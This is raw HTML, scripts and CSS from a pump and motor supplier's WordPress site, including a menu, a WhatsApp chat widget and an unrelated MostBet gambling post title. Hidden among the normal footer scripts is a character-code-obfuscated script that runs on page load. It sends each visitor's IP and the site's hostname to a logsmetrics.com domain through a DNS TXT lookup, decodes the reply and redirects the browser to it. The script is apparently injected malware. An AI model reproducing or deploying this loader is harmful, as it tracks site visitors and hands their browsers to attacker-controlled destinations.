	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e6365d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e6365d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a32926" data-id="7a32926" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f832b7f" data-id="f832b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee97b2 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ee97b2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8d514ce" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e56a2e2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a3c200" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c407fa3" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13e0679" data-id="13e0679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c0764 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a4c0764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">Powered By </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thexpertz.com/" target="_blank">

											<span class="elementor-icon-list-text">Web Development Company</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="923214055382" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<img alt="Marine Tech" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Marine Tech</span>
							</div>
						</a>
									</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="12057948080" data-message="Hello! How can I help you? Our Support team is ready to help you!" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://marinetech.com.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b" id="qlwapp-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","nonce":"4d3f884823","urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marinetech.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/marinetech.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marinetech.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/marinetech.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6afec1d186"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5435,"title":"MostBet%20Az%C9%99rbaycan%20bukmeker%20kontoru%20haqq%C4%B1nda%20%C3%BCmumi%20bax%C4%B1%C5%9F-icmal%20%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%D1%82%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9%20%D0%91%D0%B0%D0%BA%D1%83%20-%20Marine%20Tech","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script src="https://marinetech.com.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marinetech.com.pk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marinetech.com.pk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232
body_size: 1605
content:
.elementor-2331 .elementor-element.elementor-element-63a502e:not(.elementor-motion-effects-element-type-background), .elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #0E4677 0%, #00f2ff 89%);}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-background-overlay{background-image:url("https://marinetech.com.pk/wp-content/uploads/2022/06/gears-with-motor-adapter-key-visual.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{max-width:750px;min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon{width:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon i{font-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text, .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text a{color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-6a37de33 > .elementor-container{max-width:750px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{margin-top:-120px;margin-bottom:60px;}.elementor-2331 .elementor-element.elementor-element-3364877:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-586bbe37 img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-2331 .elementor-element.elementor-element-393ed867{--spacer-size:50px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-28502b4c{text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-2fbc9492 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 